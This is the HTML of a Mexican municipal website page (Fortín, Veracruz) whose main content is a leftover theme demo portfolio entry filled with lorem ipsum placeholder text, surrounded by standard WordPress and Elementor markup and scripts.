					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7393463" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6512"><a href="https://servicios.fortin.gob.mx/" class="elementor-item" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item" tabindex="-1">DIF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin/" class="elementor-item" tabindex="-1">Unidad Médica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19818"><a href="https://www.fortin.gob.mx/obra-publica-2/" class="elementor-item" tabindex="-1">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a class="elementor-item" tabindex="-1">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28855"><a href="https://transparencia.fortin.gob.mx/" class="elementor-sub-item" tabindex="-1">Portal de Transparencia de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28856"><a href="https://transparencia.fortin.gob.mx/informacion-financiera-lgcg/" class="elementor-sub-item" tabindex="-1">Información financiera LGCG y LDF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2123"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item" tabindex="-1">Instituto de las Mujeres Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3712"><a href="https://casfortin.gob.mx/" class="elementor-sub-item" tabindex="-1">Comisión de Agua y Saneamiento de Fortín</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item" tabindex="-1">Turismo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6ad02e1e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ad02e1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5dd5453c" data-id="5dd5453c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93e4315 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="93e4315" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-93e4315" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3075"><a href="https://www.fortin.gob.mx/fortin/" class="elementor-item">Ayuntamiento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="https://www.fortin.gob.mx/about-2/" class="elementor-sub-item">Bienvenida del Alcalde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.fortin.gob.mx/cabildo/" class="elementor-sub-item">Cabildo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15023"><a href="https://www.fortin.gob.mx/organigrama/" class="elementor-sub-item">Organigrama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="https://www.fortin.gob.mx/servidores-publicos/" class="elementor-sub-item">Servidores Públicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a href="#" class="elementor-item elementor-item-anchor">Historia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28646"><a href="https://www.fortin.gob.mx/historia-de-fortin-2/" class="elementor-sub-item">Historia de Fortín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28653"><a href="https://www.fortin.gob.mx/fundacion/" class="elementor-sub-item">Fundación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20698"><a href="https://www.fortin.gob.mx/pinturas-jose-maria-velasco/" class="elementor-sub-item">Pinturas José María Velasco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21042"><a href="https://www.fortin.gob.mx/pintura-carlos-rivera/" class="elementor-sub-item">Pintura Carlos Rivera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.fortin.gob.mx/atlas/" class="elementor-item">Atlas de Riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3146"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-sub-item">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.fortin.gob.mx/convocatorias-2023/" class="elementor-sub-item">Convocatorias 2023</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.fortin.gob.mx/contacto-2/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-93e4315" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3075"><a href="https://www.fortin.gob.mx/fortin/" class="elementor-item" tabindex="-1">Ayuntamiento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="https://www.fortin.gob.mx/about-2/" class="elementor-sub-item" tabindex="-1">Bienvenida del Alcalde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.fortin.gob.mx/cabildo/" class="elementor-sub-item" tabindex="-1">Cabildo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15023"><a href="https://www.fortin.gob.mx/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="https://www.fortin.gob.mx/servidores-publicos/" class="elementor-sub-item" tabindex="-1">Servidores Públicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Historia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28646"><a href="https://www.fortin.gob.mx/historia-de-fortin-2/" class="elementor-sub-item" tabindex="-1">Historia de Fortín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28653"><a href="https://www.fortin.gob.mx/fundacion/" class="elementor-sub-item" tabindex="-1">Fundación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20698"><a href="https://www.fortin.gob.mx/pinturas-jose-maria-velasco/" class="elementor-sub-item" tabindex="-1">Pinturas José María Velasco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21042"><a href="https://www.fortin.gob.mx/pintura-carlos-rivera/" class="elementor-sub-item" tabindex="-1">Pintura Carlos Rivera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.fortin.gob.mx/atlas/" class="elementor-item" tabindex="-1">Atlas de Riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3146"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-sub-item" tabindex="-1">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.fortin.gob.mx/convocatorias-2023/" class="elementor-sub-item" tabindex="-1">Convocatorias 2023</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.fortin.gob.mx/contacto-2/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34663627" data-id="34663627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8be1c32 elementor-hidden-phone elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="8be1c32" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.fortin.gob.mx" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8be1c32">Buscar</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
						</div>
					
					<input id="elementor-search-form-8be1c32" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<main id="content" class="site-main post-736 em_portfolio type-em_portfolio status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Demo Media Title 7</h1>		</div>
	
	<div class="page-content">
		<p><strong>Project Description</strong><br />
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Delectus, natus numquam unde qui pariatur porro necessitatibus harum libero commodi rem veritatis in nisi vero odit tenetur esse quidem inventore ex. Sunt nam mollitia, accusantium voluptates recusandae dolor isbus the necessitatibus praesentium excepturi earum sint inventore aperiam? Aperiam dolores</p>
<p><strong>Project Strategy</strong><br />
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Delectus, natus numquam unde qui pariatur porro necessitatibus harum libero commodi rem veritatis in nisi vero odit tenetur esse quidem inventore ex. Sunt nam mollitia, accusantium voluptates recusandae dolor isbus the necessitatibus praesentium excepturi earum sint inventore aperiam? Aperiam dolores</p>
<p><strong>Project Challenge</strong><br />
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Minus corporis minima, maiores. Doloribus ab et repudiandae molestiae. Quibusdam, tempora, amet.</p>
<ul>
<li>Nanotechnology immersion information</li>
<li>Bring to the table survival strategies</li>
<li>Capitalize on low hanging identify</li>
<li>Leverage agile frameworks to provide</li>
</ul>
<ul>
<li>Nanotechnology immersion information</li>
<li>Bring to the table survival strategies</li>
<li>Capitalize on low hanging identify</li>
<li>Leverage agile frameworks to provide</li>
</ul>
<p><strong>Project Solution</strong><br />
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Delectus, natus numquam unde qui pariatur porro necessitatibus harum libero commodi rem veritatis in nisi vero odit tenetur esse quidem inventore ex. Sunt nam mollitia, accusantium voluptates recusandae dolor isbus the necessitatibus praesentium excepturi earum sint inventore aperiam? Aperiam dolores</p>
<p><strong>Project Result</strong><br />
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Delectus, natus numquam unde qui pariatur porro necessitatibus harum libero commodi rem veritatis in nisi vero odit tenetur esse quidem inventore ex. Sunt nam mollitia, accusantium voluptates recusandae dolor isbus the necessitatibus praesentium excepturi earum sint inventore aperiam? Aperiam dolores</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="2262" class="elementor elementor-2262 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-727511f3 elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="727511f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c142575" data-id="3c142575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900fd29 elementor-widget elementor-widget-image" data-id="900fd29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-large size-large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d24bc4f" data-id="4d24bc4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d56b3bd elementor-widget elementor-widget-heading" data-id="1d56b3bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c32b8c1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c32b8c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="ti ti-email"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-location-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e609038 elementor-widget elementor-widget-image" data-id="e609038" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2127" height="701" src="https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia.png" class="attachment-full size-full wp-image-27980" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia.png 2127w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-300x99.png 300w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-1024x337.png 1024w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-768x253.png 768w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-1536x506.png 1536w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-2048x675.png 2048w" sizes="(max-width: 2127px) 100vw, 2127px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b339159" data-id="b339159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cd8f986 elementor-widget elementor-widget-heading" data-id="1cd8f986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ceeaa77 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ceeaa77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/avisos-de-privacidad/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/sistema-de-datos-personales/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/marco-normativo/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Pronturario Muncipal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/contraloria/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Portal de Contraloría Municipal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/programas-municipales/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Programas Municipales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d41362 elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d41362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00aecd9" data-id="00aecd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe6471a elementor-widget elementor-widget-image" data-id="fe6471a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-large size-large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6a5c1c elementor-widget elementor-widget-heading" data-id="d6a5c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd19483 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd19483" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="ti ti-email"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-location-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba366fa elementor-widget elementor-widget-heading" data-id="ba366fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e0e75 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b2e0e75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Mapa de Sitio</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/marco-normativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Prontuario municipal</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4cbeabc9 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4cbeabc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-420cca78" data-id="420cca78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5be3f782 elementor-widget elementor-widget-heading" data-id="5be3f782" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© H. Ayuntamiento de Fortín, Ver.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-513b6620" data-id="513b6620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a6020c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57a6020c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='style_plugin-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/style.plugin.css?ver=6.9' media='all' />
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/direction.js?ver=2.0.3" id="direction-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/scrollup.js?ver=2.0.3" id="scrollup-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/wow.js?ver=2.0.3" id="wowjs-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/txbd-swiper-bundle.min.js?ver=2.0.3" id="swiperjs-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/main.theme.js?ver=2.0.3" id="main-themejs-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fortin.gob.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
